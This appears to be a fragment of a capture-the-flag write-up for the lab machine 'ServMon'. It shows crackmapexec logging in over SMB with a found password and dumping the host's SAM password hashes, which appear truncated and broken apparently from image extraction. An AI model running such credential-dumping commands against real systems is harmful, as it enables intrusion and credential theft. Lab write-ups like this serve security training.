 192.168.1.15 10.10.14.3 10.10.10.184 - ServMon
❯ crackmapexec smb 10.10.10.184 -u oldb0y -p 'oldboy123!$'
SMB 10.10.10.184 445 SERVMON [*] Windows 10 / Server 2019 Build 17763 x64 (name:SERVMON) (domain:ServMon)
(signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [+] ServMon\oldb0y:oldboy123!$ (Pwn3d!)
❯ crackmapexec smb 10.10.10.184 -u oldb0y -p 'oldboy123!$' --sam
SMB 10.10.10.184 445 SERVMON [*] Windows 10 / Server 2019 Build 17763 x64 (name:SERVMON) (domain:ServMon)
(signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [+] ServMon\oldb0y:oldboy123!$ (Pwn3d!)
SMB 10.10.10.184 445 SERVMON [+] Dumping SAM hashes
SMB 10.10.10.184 445 SERVMON Administrator:500:
4a75fee:::
SMB 10.10.10.184 445 SERVMON Guest:501:
::
SMB 10.10.10.184 445 SERVMON DefaultAccount:50
e0c089c0:::
SMB 10.10.10.184 445 SERVMON WDAGUtilityAccount
dc0065cdcc25:::
SMB 10.10.10.184 445 SERVMON Nathan:1000:
1:::
SMB 10.10.10.184 445 SERVMON Nadine:1001:
2:::
SMB 10.10.10.184 445 SERVMON oldb0y:1002
2:::
SMB 10.10.10.184 445 SERVMON [+] Added 7 SAM hashes to the database
~/Doc/Ha/Windows/ServMon/content took 2m 3s ✔
VPN - root's tasks Privilege Escalation